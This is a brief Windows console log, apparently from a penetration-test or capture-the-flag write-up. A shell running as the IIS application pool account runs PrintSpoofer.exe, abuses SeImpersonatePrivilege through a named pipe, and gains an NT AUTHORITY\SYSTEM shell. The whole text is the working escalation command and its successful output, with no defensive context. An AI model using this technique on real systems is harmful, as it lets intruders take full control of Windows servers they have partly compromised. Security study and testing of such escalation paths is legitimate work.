 C:\Users\Bob\Desktop>
C:\Users\Bob\Desktop>whoami
whoami
iis apppool\defaultapppool
C:\Users\Bob\Desktop>PrintSpoofer.exe -i -c cmd
PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system